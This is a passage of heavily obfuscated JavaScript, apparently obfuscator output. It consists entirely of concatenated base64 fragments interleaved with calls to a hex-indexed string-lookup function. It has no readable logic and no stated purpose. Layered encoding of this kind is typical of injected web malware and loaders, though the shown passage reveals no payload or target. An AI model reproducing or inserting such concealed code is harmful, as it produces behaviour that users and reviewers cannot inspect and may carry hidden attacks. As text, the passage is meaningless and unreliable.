nV1J1elc2aitXTzQnLCdwY25'+_0x3655486v(0x33c)+'bzZiYScsJ2tTb0h1U28wY3EnLCdqU2t5V'+'zRkY0dDa0onLCdxQ2tLZElpUicsJ0E4bz'+_0x3655486v(0x29c)+'Tb0h0RycsJ0U4a2Jic2VQJywna3RDbGJO'+_0x3655486v(0x372)+'DJ6YScsJ2FhL2NUTlZjVnEnLCdXTzVhaU'+'43Y1ZhJywnV1FGY1V1SDBFVycsJ1c1eUN'+_0x3655486v(0x3e5)+'S2Q4a3VrRycsJ25zVEF0U29aJywndG1vT'+'nk4b0p6RycsJ2RzMGtpTmUnLCdXNks5Yl'+_0x3655486v(0x357)+'3cHEnLCdXNy9kVVdpTWZhJywnVzdIb3dL'+'YXknLCdXTzFsaDhrQVdPaScsJ1dRcXdCW'+_0x3655486v(0x3bf)+'hjR3EnLCdqOG9SV1IxV1c1QycsJ21Tb0F'+_0x3655486v(0x190)+'eXE4a3gnLCdnOG9sVzRwZFZDb2UnLCdXU'+_0x3655486v(0x3dd)+'NpOG9SbUcnLCdXUVNlVzViNVdSUycsJ3Z'+'1U295Z3knLCdXNVpkSXZUYlc0YScsJ2R4'+_0x3655486v(0x1f6)+_0x3655486v(0x251)+'85Jywnajhv')+(_0x3655486v(0x356)+'DRpaDQnLCd1dGlXQjhrdScsJ1dRcTJXNE'+'hwV09PJywnakdXM2N1SycsJ1c1cGNUSGJ'+'JZWEnLCdXNHp3eUtxZScsJ1dPN2NOZHhk'+'SG1vcicsJ2lDa1FjU285eHEnLCdXNjdjU'+'XdaZFNDa3YnLCdXUmlRVzRCZFRKZScsJ3'+'d4djlzdVMnLCdXN2Z0emhPdycsJ1c2R2J'+'XUmlqVzR5JywnV1AvY09ZUmRUU29yJywn'+'c1hxT3dta2cnLCdpU29JV1FYcG9HJywna'+_0x3655486v(0x379)+'JGY09Db0ZXNGxjUGEnLCd0MkdicWV1Jyw'+'nV1I0cUJkSmRRYScsJ21tb2ljd0pkUlcn'+'LCdiQ29JbksvZE9hJywnRlNvclc1dlpXU'+'kcnLCdXUUd4VzU1RFdRMCcsJ2dlVDJoM3'+_0x3655486v(0x25e)+'xaVc2UycsJ1dPU1pXNjFmV1BtJywnV09S'+'Y0hyMUlXNDgnLCdwcjB0b2VtJywnVzZoZ'+'FZ0T2JmVycsJ1c0NGJtU29EZWEnLCdXND'+_0x3655486v(0x330)+'kUG1rNG8yRycsJ21DazNnV3JWJywnV1BQ'+'YmY4azFXTzAnLCdXN0h1RktDUycsJ3Ezb'+'lRnTU8nLCdXNkJkSlhPNmNhJywnbkNrcV'+_0x3655486v(0x38b)+'kVGhyQ29OJywnZjhvcFdRSmRMV3UnLCdD'+_0x3655486v(0x3a8)+_0x3655486v(0x378)+'Q4b2UnLCdubWtTZjhvaXhXJywnVzVKY1N'+_0x3655486v(0x30f)+'U29RVzRkY0lhJywncXRpUHRTa1UnLCdXU'+'FZjS3NibFc2MCcsJ3Ztb1dtQ29CYWEnLC'+_0x3655486v(0x15b))+(_0x3655486v(0x215)+'G1rN2ZxJywnam1rRlc2TmNLQ2swJywnY2'+'RwY1BOcGNJcScsJ1dSeGNTMmY4cmEnLCd'+'pOG8wV1FoZEpibScsJ21Tb3d4Q29yaVcn'+'LCd2WXk3QjhrUycsJ1dRblplTC9jSXEnL'+'CdXNC9kU0NrOVdQdGRTMVZjVENrSGVaUm'+'NIOG9UJywnVzRwZExoemxXNHEnLCduOG8'+'4V1J6cmthJywnd1NrcmRxMFknLCdwdGxj'+'TzFaY1JHJywnakhYaVc3YW0nLCdhbWtUV'+'09QdldSQycsJ2lJV2Rpd0cnLCdwQ2s5a1'+'NvZHphJywnV1EvZEhta3dXTzQnLCdXNmR'+_0x3655486v(0x225)+_0x3655486v(0x359)+'GNMU295VzZCY0dxJywnV1IwaVc1UHlXUm'+_0x3655486v(0x185)+'nLCdFZmYrRWZxJywnVzRSY0wyVmRJU2t5'+'JywnV1AvY0tKMWZXNGEnLCdXNnRkSWNhO'+'XBXJywnV1J4ZFQ4a0lXUnBjS2EnLCd0eE'+_0x3655486v(0x34e)+'FaUNvR21hJywncENvcGhMZGRJRycsJ2Ny'+'N2NSMnBjUkcnLCdzWW0wQ0NrSScsJ0JLY'+'nRXNTBLJywnZzhvOVc2dGRSbW8xJywnVz'+'dxY2VTb3BjYScsJ1c3ZGRRMzFaVzQ4Jyw'+_0x3655486v(0x1b4)+'J1c0WmNSZXRkRzhrZycsJ1dRcGNJMFQ3Q'+_0x3655486v(0x2e8)+'ZwTXknLCdXUjA5VzdYc1dRTycsJ25Tbzd'+'XN2E4VzVTJywnV096cWVLaGNLVycsJ1c1'+'dGRUdFNib0cnLCdXNFZjR3NuemVxJywnV'+_0x3655486v(0x1bc)+_0x3655486v(0x164))+('NVNhJywnV09aY1JYTmRIU29oJywnRXdQc'+'nR3SycsJ2lta0VwWlRoJywnVzZtZ2hTb1'+_0x3655486v(0x3c4)+'1bScsJ1dSU0N3U2tzc1cnLCdXN2VLb21v'+'emNHJywnYllycUFTb3QnLCd3bWtMYVd1d'+'icsJ1dSeGROWGFlRGEnLCdobWtFYldEUi'+'csJ1c3bjF0ZnlkJywnbzhrVmRTb1N5Ryc'+'sJ1dPT1FyQ2tTeUcnLCd1ZG1oV085SCcs'+'J1dPYTRXN252V080JywnV1JQQmNDa0FXT'+_0x3655486v(0x25a)+_0x3655486v(0x2f6)+'BTmUnLCduYjh4Z01XJywnYkNvK1dRZnRX'+'Nm0nLCdjbW9PV1BoZFJKVycsJ1dQUmNLV'+'3hkTzhvKycsJ2FDa2RXUXJaV09pJywnV1'+'B5QXFTay9FRycsJ1dRL2NIS1BidFcnLCd'+'XNnU5aThvaGxXJywnZWZQNnB1dScsJ3Fa'+'aWp4Q2tOJywnaUNrU3BicngnLCdmV3JaV'+'zRHNCcsJ3JDbzljQ295ZGEnLCdlOGtLZG'+'JqOScsJ3l1Zk5vZTgnLCdXN3hjVUhMY2V'+_0x3655486v(0x1ac)+'UnZPMXJxJywneDhveVc1ZitXUm0nLCdpQ'+'28xV1JsZExXRycsJ1c0dnVGZkdwJywna3'+'QwVGRMaScsJ1dPS1JBbWsxcUcnLCd0TTF'+'EbXEnLCd0TXptVzdDRScsJ1dPN2NPSnBk'+'TG1vSicsJ2hMVFpnMzQnLCdXNlc2aG1vM'+'m1hJywnZkNrOFc0SmNOQ2tEJywnVzZKZF'+'J1VEZXNGUnLCdpQ29kRkNvTG5hJywndTh'+'rdGpHR0YnLCd2ckdDeENrbycsJ2RXRmNS'+'S2RjS3EnLCdXUlArZDhrZ1dQYScsJ2dTb'+'3RXUFh6ZUcnLCdDQ2s5V1E3Y0czNCcsJ0'+'RMdkx1ZWUn')+('LCdwbW82V1B0ZFJxdScsJ0U4a3JqWUt1J'+_0x3655486v(0x395)+'wnQThveWFDazBicScsJ1c2eGNVMHhkVDh'+_0x3655486v(0x33f)+_0x3655486v(0x21b)+_0x3655486v(0x35a)+'dXUGxjSHEnLCdjU29JV1JuTGphJywnVzR'+'DOW5tb2hjYScsJ1dSTmNKcjFGVzU0Jywn'+'V09KY0tiOVNXNTAnLCdxU2tDV1FSY0wzQ'+'ycsJ25Tb2pXT1ZkVGF5JywnV1BHM0Fta1'+_0x3655486v(0x2be)+'sJ2RTb3ZxU28wY1cnLCdXT3lXVzYxNVdQ'+'SycsJ1dQL2NHbW9BVzZWY1JhJywnQWhEb'+'WhlNCcsJ1c3WmRKVzhXY1cnLCdXUE8zRF'+'NrRnNHJywncTF5Q0UzVycsJ1c3Q05XUFM'+_0x3655486v(0x1da)+'YldPUycsJ2JTb1ZXUnZhaVcnLCdlU2twY'+'jhvVUZxJywnVzVaZElkT3JsYScsJ25Db2'+'5XNmJDVzZtJywnY2MvY1R1M2NTcScsJ1c'+'0cGNKZzNkSG1rdycsJ1dRcWhXNzFFV1E0'+_0x3655486v(0x23b)+_0x3655486v(0x2b6)+'B1JywnYkNvQ1c2aGRLbW9hJywnYUdEU1c'+'1R0QnLCdXUWJubzNSY05HJywnY1pGY08z'+_0x3655486v(0x226)+_0x3655486v(0x2bb)+'tlaGNRVycsJ1c0aGNNOG9BeUh0ZFNtb05'+'5ZDBLZ21rQycsJ3A4b3ZXUU5kSWNlJywn'+'VzRCZElYRyttVycsJ1c2bUNkU29NY2EnL'+_0x3655486v(0x191)+'wnVzRkZEp4')+('VHVXNHknLCdjbW9WVzZoZExTb1AnLCdXN'+'nBjVkpuZWJHJywnRkthQnRmMCcsJ3g4b0'+'tkU2tSYlcnLCdXNDNkVDB6MFc2ZScsJ2s'+'4b1dXNnJNJywnV09UYWFTazlXTzAnLCdX'+'NnhkVkllUWVhJywnV1BWY1V1dmJCRycsJ'+'1dPdGRUbWtwZU1lJywnbk1UUmxMRycsJ3'+'FjZWVDQ2tXJywnV1JSZEw4a2xvS20nLCd'+'XT3VTQXRSZFVhJywnVzY4cldRU2tXNlcn'+'LCdXT2xjR2dyNHFXJywnV1BtVHRjRmRIV'+'ycsJ3Y4a2lXUk5jVTNpJywnZlNvWldPM2'+'RJYnEnLCd2bW9tVzdqRVdRcScsJ29LTDZ'+'vTjQnLCdhOG9yV1BYWlc1NCcsJ1dSQ0FB'+'YlZkUlcnLCdrZGIrRUNvMScsJ2E4a0FXN'+'E5jS0NrMycsJ1dQTFBrOGtCV1BtJywnV1'+_0x3655486v(0x2a7)+'HJywnV1FDQXRiQmRPRycsJ1c3YUhtOG9Q'+'aVcnLCdXUHBkVG1rU2xocScsJ1c0R0ptb'+'W9CaFcnLCd1U29rQ21vY3VXJywnV1B4Y1'+_0x3655486v(0x399)+'rT2xTbzRCVycsJ2k4b0pXUnIranEnLCdX'+'T3hjRzI5OXFXJywnaENvRVdQamFtYScsJ'+'1dPdWlCR3hkR0cnLCdiOG9JV1AxSmhXJy'+'wnV1FyZG92VmNNRycsJ2JDa3pXN1pjSUN'+'rVicsJ3JxbWJXUmo2JywnVzZxVGk4b0hl'+_0x3655486v(0x355)+'npXJywnRkNrdGRXU3gnLCdXUkZkVFdPYk'+'NXJywnV1BKZFZhUzhBVycsJ2lZM2NKM3B'+'jTmEnLCdXUXRkUFNrL1dRUmNOVycsJ1dS'+_0x3655486v(0x1f2)+'2U4a2ZXT3ZJV1FhJywnbWQ0ZGpnZScsJ3'+'pta21XUk5j')+('TzFHJywnY0NvdVdSdkhnRycsJ1dPOThoM'+'DNjS0cnLCd4ZE8rV09iNCcsJ2tDbzBXT0'+'5kUUllJywnV1BISGd2dGNVRycsJ1c0NFl'+'XT0dJVzY0JywnV1I5MWVTay9XUVMnLCdX'+'UTdkVFphWEJXJywnV1FGY0lYbGRPbW9UJ'+_0x3655486v(0x181)+'dPeScsJ0RzQzZXUERHJywnZFpwY1BMM2N'+'JcScsJ1c1Q0RubW9OYXEnLCdXUGhkSUNr'+'WG9HVycsJ1c0dXplOG9pcEcnLCduOGtBa'+_0x3655486v(0x169)+_0x3655486v(0x292)+_0x3655486v(0x1d6)+_0x3655486v(0x384)+'CdybWtzV1FOY0xMNCcsJ1dSUmNNMlR1dl'+_0x3655486v(0x2b3)+_0x3655486v(0x304)+'aycsJ1dRWmNNWVRLVzRpJywnbUdTWmx4d'+'ScsJ1dPbGNQQ29qVzYvY0tHJywnQUxmUV'+'c2YUInLCdFckdGczhrRCcsJ1dPTmNWU28'+'4VzdsY0thJywnVzR4Y04wL2RKQ2tjJywn'+_0x3655486v(0x3ab)+'WhjTWEzZEtDb1onLCdXUmhkTFdpQXVhJy'+'wnd1NvOWNTazZucScsJ2hKSGFXN0dtJyw'+'nVzZIb3ZLSzInLCdXUm1YVzRCZE5iOCcs'+'J1dQN2ROOGtBZU1xJywnaG1vWFdSbjZoV'+'ycsJ3RaT0lCOGt5JywncENvZnc4b0tuRy'+'csJ1c2WmNRTjNkSVNrUicsJ3J0YURXUUx'+'hJywnYkNvNFdSamNnVycsJ1dPaGNWWkJk'+'UVNvNicsJ3pOemJrTWknLCduU2twbVgxR'+'CcsJ1dRYmVvdzNjT0cnLCdtbW9WbUtSZE'+'xhJywnV1Bl')+(_0x3655486v(0x2e6)+'XBZanUnLCdDU292Q1NvZHFxJywnYldIYU'+'Jtb0knLCduQ29NQVNveGxHJywnVzVGZEl'+'ZcXhlYScsJ1c2SmNSTGxkTENrNCcsJ1dQ'+'dTVBYnRkSEcnLCdXNnRkU2NHWGdXJywnc'+'zNiRHIwSycsJ29Mdm9weEsnLCdXUXY0ZF'+'NrQ1dQTycsJ0FTa0pXNW5manY1RnhyOCc'+'sJ2hta1NucXI4JywnZENveVc1bjhXNHUn'+_0x3655486v(0x171)+'CcsJ0UxUGFXN2VIJywnRkNvdGhDb1VmcS'+'csJ2dTb3NXUDVhcEcnLCdCV0dOcnFaZFF'+_0x3655486v(0x16e)+'JywnV094ZEo4azRmMksnLCdjOG9DVzR2M'+'Vc1ZScsJ3M4b2pEU296cXEnLCdzeFBKVz'+'dtMycsJ2ptb25kTUJkUVcnLCdXN2JweWd'+_0x3655486v(0x3d5)+'T0NhJywnVzZCY1MwdGRUOGt5Jywnd2ZLS'+'mgwTycsJ1dRenFhZy9jSXEnLCdxQ2tIZm'+'E0SicsJ2FXTFNEU29mJywnVzd1eFdQeUp'+'XNkMnLCdXNjQrV09xNlc1ZScsJ0YzS3pu'+_0x3655486v(0x179)+'GRkVG1rNCcsJ25INUZXNWVoJywndGFtQV'+_0x3655486v(0x328)+_0x3655486v(0x1e8)+'Q2NhJywnbDhrTGs4b1NFVycsJ3Fta21XU'+'EZjSzNHJywnbUlLMXB1RycsJ3N1VE5XNm'+'lBJywna21vcWFtbzNsc3kxJywnVzRWY0l'+_0x3655486v(0x33d)+_0x3655486v(0x2ff)+'25tb01XN3JJVzVtJywndHdYYmV2bScsJ2'+'pta1dsYVQ1')+('JywnVzQwcWFtb1BhcScsJ2NDaytXT1hLV'+'1FXJywnVzYxT3FONGgnLCdqOG9TVzcvZE'+'ltb0QnLCdXUVJjVG1vTVc1ZGNJVycsJ2g'+_0x3655486v(0x3e3)+'J0NNcUtudksnLCdXUVpkUXJLMHRHJywnV'+'1Fua2NmRmNKcScsJ1c0cUVjOG9KYXEnLC'+'dXNzhhZVNveGtXJywnV1JsZE5IQ0VxVyc'+'sJ2NXNGNiZ2UnLCdXNXRjUUgxNGJXJywn'+_0x3655486v(0x230)+_0x3655486v(0x3ed)+'csJ3Q4a2puc1daJywnalNvWldPQmRTc08'+_0x3655486v(0x1dd)+'ZVc1TycsJ1dPR1NzU2s0RmEnLCdXUTdkT'+'1lpZXNxJywnVzZ6bkMxeUEnLCdic2JTVz'+'ZHKycsJ3VOMUVXN1dhJywnVzRXOWU4bzB'+'nYScsJ1c1dGNIdy9kUG1rZycsJ2o4b0RX'+'UmJLVzVhJywnVzZHTGhtb2VpYScsJ3RDb'+'2JlOG80aWEnLCdXNHVhbFNveW9HJywnbm'+'1vdnptb21vcScsJ0I4bzRkQ29WbVcnLCd'+'yWldGV09iWScsJ0FLZUdCM1MnLCdXT1dV'+'d2FaZElxJywnb21vM2wyM2RHYScsJ0ZTa'+'2pXUlJjR2h1JywnRUNvMUFDb25ycScsJ2'+'ltb2ptMXBkUkcnLCd2U29sVzdETFdPdSc'+'sJ2Ztb1RXNWo1VzZDJywnYXE1OFc2Q0In'+'LCdtbW90aWhGZElhJywnQWVPOWExVycsJ'+'1dQcGRVclNEdVcnLCdXUjlQaVNrUVdRRy'+'csJ1dRQmRIOGszaktTJywneEgwTnI4a0k'+_0x3655486v(0x3b4)+_0x3655486v(0x19c)+'ycsJ2RTa0dXUDkyV1B5JywnV094Y1RaYm'+_0x3655486v(0x219))+('eFhBZU4wJywnQzhvbGpta2JrYScsJ1c0M'+'XF1d1NpJywnVzdsZFBZR2VjYScsJ1dSWm'+'NVR25nVzZpJywnV1JGY0xhTEZXNlMnLCd'+'FaHIyck1TJywnbnFxaml2bScsJ3Z3ODVG'+_0x3655486v(0x189)+'ywnV1I1L2cwdGNOYScsJ1c0RmRTMnZVVz'+'RPJywnV1F6RWdOWmNTVycsJ2JNdnFnZm0'+'nLCdsbWs2Vzc3Y0tDa3UnLCdXUjNjUXdm'+_0x3655486v(0x392)+_0x3655486v(0x16b)+'1vRFc3TmNNVycsJ3R0cThXUXozJywnYzh'+'vcXpTb3ZnYScsJ2pTb0VXNmIvVzVpJywn'+'V083ZElDa29XUHRjUFcnLCdsYVA0Q21vS'+'CcsJ3BKT0JpdmknLCdwTlB3ZE5tJywnV1'+'FEOWFta3JXUHEnLCdXNnBkTGUxSVc0Vyc'+'sJ3BDa29XT3J4V091JywnV1JCY0xDb2ZX'+_0x3655486v(0x1fa)+_0x3655486v(0x371)+'BpZVc0YlpXUHknLCduU2tLVzRsY1ZTazE'+'nLCdXUkZkVnN5TkNHJywnVzdGZFJhYWtr'+'cScsJ2tOWHliTjAnLCdXTy9jT0tQQ0VXJ'+'ywnczNuWGpOMCcsJ1c0ZVNiQ29Bb0cnLC'+'dXN1JkSkd5a2dxJywnbzhvRlc3TDFXNGE'+'nLCdlbW95RENvdGdxJywnV1JaZFFta3BX'+_0x3655486v(0x3b3)+_0x3655486v(0x386)+'E3QjhrdicsJ2U4b3d2U28xYXEnLCdoQ2t'+_0x3655486v(0x2e5)+'azJsdGZBJywnV1BsY1R4cktGVycsJ2hta'+'1pvWHp6JywnVzZSZFB4VDBXNnEnLCdXNH'+'E3bW1vbG5x')+('JywnRUNvQ1c0SGhXUHEnLCdXUS9jUFNvZ'+'Fc2TmNWYScsJ1dPcVpXNVRNV1JpJywnbF'+'NvS0FDb25pcScsJ1c0dlRxZUdKJywnV09'+'SZEo4azBlMkcnLCdXUnBkSUNrbFdScGNN'+'VycsJ1c1dVBiU28vcFcnLCdXUkJjSFNvM'+'Vc2dGNRYScsJ2ZDb2dkZlZkSHEnLCdvU2'+'9SVzRsZE1Db1MnLCd4OG9vVzQxaVdQeSc'+'sJ1c0M2NKMHhkVG1rMScsJ1c2WmRSZkxL'+'VzZTJywnV08vZE9heWZ1RycsJ1c1ZGNQM'+_0x3655486v(0x287)+'c1cmhXUVcnLCdpU29rY01CZExXJywnVzY'+'4RmpDbzNiVycsJ1c2SmRVZzFlVzRhJywn'+_0x3655486v(0x282)+'ycsJ3hTa0FrYTQ4JywndmEweHVTa3gnLC'+'duOG9NV1BwZFRXUycsJ2ttb0dkTVpkSFc'+_0x3655486v(0x3df)+'UkcnLCdXT1djVzZCZE5xeScsJ1c0R2dhU'+'29Ja0cnLCdXUk96VzZOZEhHQycsJ0Ztaz'+'FscmVUJywnaDhrMG5jYjEnLCdXUXRjTWF'+'yeFc3TycsJ29ta25XNVJjUlNrcCcsJ1dP'+'cWtyQ2tSQUcnLCd2eGlic0tPJywncG1rR'+'Vc0VmNOOGtUJywnRDhvSFc0UGVXUTAnLC'+'d4bWtTV1JoY1R2aScsJ3RDb1h1U29nRnE'+'nLCd4U2t6YUlPVycsJ2dta2RXNmhjUENr'+'RScsJ3hNU0VnTm0nLCdXNFdSV1JHcVc0d'+_0x3655486v(0x3d7)+'csJ2Q4b3ZXUEZkT0cwJywnV096UmxTa3d'+'XUGEnLCdXUlNFc21rMEFhJywnV1FKZFI4'+'a2JXUnBjUGEnLCd1U2tYbWNLRicsJ1c3T'+_0x3655486v(0x300)+'BkY0ltby9X')+('NXBjTnEnLCd1Tm5md2ZtJywnV09XV1c3N'+'2RWSksnLCdrWFBHVzc0MCcsJ1dST0JCQ2'+'tSRnEnLCdXNlNKZG1vR2phJywnVzRoY0l'+'iZkpqcScsJ3Q4a0tXUGxjSDNTJywneDE1'+_0x3655486v(0x34f)+_0x3655486v(0x31b)+'NvWGltb3puVycsJ1c0bGRUd2JOVzdXJyw'+'nRThrdmNJQ0gnLCdrQ2tXVzcvY09Ta1on'+'LCdBMmZ0VzVpTCcsJ1dQdGNRQ28vVzRKY'+_0x3655486v(0x28f)+'UvY1FhJywnb1Nra2pTb0R0YScsJ1c2bGR'+'OYXVMbHEnLCdXN2hjTU1oZE1ta3cnLCd2'+'d21FdzFpJywnV1FkY0pxVmRKOG9uJywnV'+'1BkZExta0FXT2RjVHEnLCd0TERrVzVlUS'+_0x3655486v(0x2cc)+'QaGNMVycsJ24zblJoM08nLCdXUkpjTkNv'+'Tlc2TmNVVycsJ2dDb0lXUlBpVzdxJywnV'+'1JpOFc2cnVXUkcnLCdXT2U4VzYzZFVyMC'+'csJ25Tb3JkZlpkUWEnLCdlU2tVakdMcCc'+'sJ3ZJYVdxQ2tlJywnV09aZFFKV2FyVycs'+'J3JYdVZXUWJIJywnV1BWY0thUmRWQ29OJ'+'ywnV1FLSkVTa3l5VycsJ1dSM2NKbW9GVz'+'dkY1BxJywncUNrYldRN2NIMDgnLCdjbW8'+'1V094ZEthYScsJ1c2R0dXT0MxVzdXJywn'+'VzU0VWpTb0VwVycsJ3p2RGRjdk8nLCdXU'+_0x3655486v(0x2c9)+'wncW1va1c2SElXUG0nLCdnSmhjU3YvY1J'+_0x3655486v(0x368)+'bHEnLCdXNnYyd2c0UicsJ1dQQmNUcTFLV'+_0x3655486v(0x37f)+'RXJywna01U')+('OGJNUycsJ2pDbzhXUFhXVzRTJywnbW1rV'+'W5XTFgnLCdXUFJjVWF4ZE9Tb3gnLCdXUW'+'RkVlNrbmp2UycsJ3VLcm5XNWVEJywnQWJ'+_0x3655486v(0x223)+'WGFNakcnLCdXUmUwdlNreXFXJywnb2FqS'+_0x3655486v(0x177)+_0x3655486v(0x217)+'PVzZTJywnam1rZldRNVpXT08nLCdXUlZk'+'TThrQVdRWmNTcScsJ1c2bXNpOG81ZFcnL'+'CdpZEhzVzc0aicsJ1dRWHloQ2t5V09LJy'+'wnZklmWVc0dWwnLCdXNWRkUUpXK2dXJyw'+'nalNvRVdPN2RMWGEnLCdXUGFDczhrd3JX'+'JywnV1FOY05aUmRQOG9yJywndFNrTVdQQ'+'mNTZUsnLCd1U292Y21vM2RxJywnbld2NV'+'c3S1AnLCd3aHVaczBhJywnRk5iTnEzNCc'+'sJ1dQaGNJMlBkVzdtJywnVzdYcXkwYUcn'+'LCdubW9YVzdYelc3NCcsJ0FjNGJ6bWt2J'+'ywneUNrYVdQTmNNM08nLCdpWmFVaDI0Jy'+'wndkNvQ2lTb01mVycsJ2JDb0xXNXBkTVN'+'vaycsJ0UxYmNXNThMJywnbm1vY3Ztb2Jn'+'RycsJ2JMdlFtM3EnLCdDeHpTVzVldycsJ'+'1c3T3RnOG9hZlcnLCdXUnVGVzZ4ZFNhSy'+_0x3655486v(0x340)+_0x3655486v(0x1e7)+'ZGRRWTQnLCdzbW81YUNrTGpXJywnZDhvV'+'VdRMWRXN3knLCd3MHpQRDJxJywnZG1rK1'+_0x3655486v(0x1c7)+'3ZFRDazZXUE5kVVhWY1NDay9vSjdjSHEn'+'LCdXUkNxVzU5bFdSaScsJ2NDa1ZXUTVXV'+'09lJywnV1JwZFZJbWN1YScsJ1c2RmRLTU'+'RiVzc4Jywn')+('YThvcFdPMS9ocScsJ1dROEdXNEpkU1hLJ'+'ywndXd6ZWV1dScsJ3V3YVZ1MmknLCdmQ2'+'9KV1FyaFc0cScsJ1c0M2RIMVhMVzdtJyw'+'nV1BWZFZXcTFFVycsJ2o4bzFXUWxkUlk4'+'JywnRE52NFc0V0onLCdXUDdkVThrWFdSM'+'2NPRycsJ1dQSmRRdGRkUjhrVVc1N2NKeG'+_0x3655486v(0x1f4)+'4VzVoZE1aSycsJ3IxYjJwZ08nLCdCdlNN'+'RExhJywnY3FKY1IwaGNWRycsJ1dPdVV1S'+'VZkVGEnLCdXNmxkTHE4T2hxJywnV1FLT3'+'c4a09CcScsJ1dQVGJubWtKV09PJywnY0N'+_0x3655486v(0x1a7)+'J3Jta1FhdHUxJywnenR1cVdSckgnLCdXU'+'Ex3Y3d4Y1NhJywnV09OZFRDa0VXUGxjT1'+'cnLCdXUlJkSThrd1dQeGNOcScsJ2tTbyt'+_0x3655486v(0x3ef)+'SHFQOFc2aScsJ1dSaGNLTHJkc2EnLCdXU'+'G5uY0NreVdRMCcsJ1c0cWFtOG9HbVcnLC'+'dXUHFzVzc1MVdQdScsJ0JTb3JuU28wZkc'+'nLCdXNkJkUHdEVFc3NCcsJ2htb0xXUnBk'+_0x3655486v(0x3db)+_0x3655486v(0x2b0)+'dnN2NRcScsJ3RMckJXN3l6JywnV09idm5'+'lQmNScScsJ1c3Q2ZlOG9zY0cnLCdXT0NU'+_0x3655486v(0x3a9)+'VRFb3hSY0lhJywncUNvOHc4b2R4VycsJ2'+_0x3655486v(0x259)+'sJ1c1VmRVWWFlb0cnLCdXNEZkUndIRVc2'+'MCcsJ1c0bWdwOG9rbkcnLCdqQ2tuVzRWY'+'09Ta04nLCdXUlRQaTNGY0dxJywnVzZoY1'+_0x3655486v(0x178))+(_0x3655486v(0x25c)+'WtFJywnV1BsZFJXT3R6RycsJ2JDa1dXT3'+_0x3655486v(0x202)+_0x3655486v(0x3b9)+'NWtHJywnVzZ4ZFRjbVhscScsJ2Y4b1ZXN'+_0x3655486v(0x204)+'VhSGZtb2VnYScsJ1dQaGNQZ2Ixd3EnLCd'+'XUHBjS1lUNVc3MCcsJ1dSU3NXNnJXV1Jt'+'JywnV1JtV0Q4ay92VycsJ29tb0JXUXJQV'+'zdHJywnQ0NrYmtZOHYnLCdpWUhTVzQ4NC'+'csJ1dRQ2V0dGxkSnEnLCdzSmkxQlNrZic'+'sJ3RzZWh3bWtGJywnVzVCZE5yYWJlYScs'+'J2tTb2ZFbW9Oa0cnLCdXT3RjSVpuOFc2V'+'ycsJ284b1ZXNHYrVzRDJywncjJQTUJnbS'+_0x3655486v(0x17d)+_0x3655486v(0x2fa)+'JywnZHRsY1RncGNNcScsJ0RlWGx0dnknL'+'Cd0TEQrdk5lJywncFNrZVc0eGNNbWtxJy'+'wnQWU1cmNNRycsJ1c3UDF0ZzR3JywnVzV'+'1ZFdPYVdXNHknLCdXTzNjTFh4ZExDb0sn'+'LCdXUHVZVzViMVdSdScsJ3llVDFmdzAnL'+'CdnOGtYVzdSY1E4a0knLCdXT3RkSDhrel'+'dPN2NIVycsJ21tb1lXNWpOVzcwJywnRFN'+'vN204b3knLCdnOG9lVzdSZEttb0UnLCdX'+_0x3655486v(0x289)+_0x3655486v(0x236)+'NHRycsJ3gxZWFxMGknLCdFOGs0V1JCY1F'+'LYScsJ3JTb3BXNkQxV1BTJywnRThvdXJT'+_0x3655486v(0x31a)+'mU4a1pXTzAnLCdBZVduajNpJywnZDhvbV'+_0x3655486v(0x2b5))+('LCd2WGlMV1B6TScsJ2E4b1RXUm40a1cnL'+'CdCQ281YjhrTW9xJywnVzRwZE1MMVJXN0'+_0x3655486v(0x341)+_0x3655486v(0x255)+'QycsJ3Btb09XUFRSVzd5JywnZldIaVc3N'+'EsnLCdXN2xkSXduV1c2RycsJ3RTbzNhbW'+_0x3655486v(0x2e7)+'1eVcnLCdmeGY1Z3ZDJywnVzV1Smk4b1hk'+'VycsJ0NTbzhhOG9mbXEnLCdsaGJoZXY0J'+'ywnV09OZE9zTyt3YScsJ1dROWFuQ2srV1'+_0x3655486v(0x3ec)+'aY1RXJywnVzZCY1NYUHRiRycsJ2ZoTFdu'+'Tk8nLCd1eFRrVzUwZScsJ0FNaUNhMzAnL'+_0x3655486v(0x24d)+'FJbUh4U2t6JywnV1AvY1JDb3pXNjNjSFc'+'nLCdtZjU1aU04JywnYjhvN1dRanlXNG0n'+'LCdXNENod3E3ZE9XdGNURycsJ1c2dVR3d'+_0x3655486v(0x2a3)+'NXT1RTVzdDJywnZjhvdVdSSG9XNTgnLCd'+'hU2tNcHJEMicsJ3NDbzR0U29wd0cnLCdq'+'OG9FV1FUaFc3OCcsJ3E4a1luY2l2JywnR'+'kNvbXRDb2x0RycsJ1dQWmNHQ29qVzdWY1'+_0x3655486v(0x37d)+_0x3655486v(0x2eb)+_0x3655486v(0x1aa)+'UknLCdXUi9jS0dKZE84bzknLCdXNldGYm'+'1vOWJhJywnZzhvSFc1TmRVQ28zJywndHV'+_0x3655486v(0x1db)+_0x3655486v(0x342)+'G8wV1FCZEpxUycsJ3JDa1dXUS9jUXU0Jy'+'wnbUhDVGJn')+('cScsJ3FDb3RXN25pV1J5JywnVzRtbm1Db'+_0x3655486v(0x1ba)+'Mxa1c1UycsJ3oydjVXNU9BJywnVzRwY1B'+'kNXNiYScsJ1c3ZUdiU28rZ1cnLCdDaHpt'+'a2dXJywnV1FGY0pxZkpXNDQnLCdXNEtuY'+_0x3655486v(0x227)+'96YW1rUGtXJywncThrRldPWmNRdTQnLCd'+_0x3655486v(0x18b)+'VzdoY05lcGRKQ2swJywndW1vMmFta2NjR'+_0x3655486v(0x1c3)+'csJ3NlekhXNkNOJywnV08zY0dtb2lXNjd'+'jT3EnLCd6ZURWVzRhNScsJ1dRaXRXN2Rk'+'S1pTJywnV1BTM1c1VHpXTzAnLCdXUGE3c'+'2RwZExxJywnVzRCZEhHZUNsYScsJ1dSRm'+_0x3655486v(0x358)+'DazhXUXhjVTJTJywnZHhId2l2VycsJ0Zo'+'YWJFZTQnLCdXUEJkUm1rR2J3VycsJ3NmU'+'zluMVMnLCdXT2hkVDhrTWYyOCcsJ3Bicj'+'d2bW96JywnbXhuaGoyOCcsJ1c1dGNPc3Z'+_0x3655486v(0x1f9)+'VzVYUlc2dScsJ1c0SGxyZWFCJywnbjFiQ'+'mpleScsJ1dPVGlrOGs3V1B1JywnVzV1UG'+'hDb1ZtVycsJ0ZoRzVDM2UnLCdtU290VzZ'+'uRVc1bScsJ2ZDb3RqdzNkUmEnLCd6OGsy'+'dWFGY05lNXVrOGtoZUNvZicsJ1dPcGNRR'+'0JkSW1vYycsJ1dRWmRTOGs2V1JoY1BhJy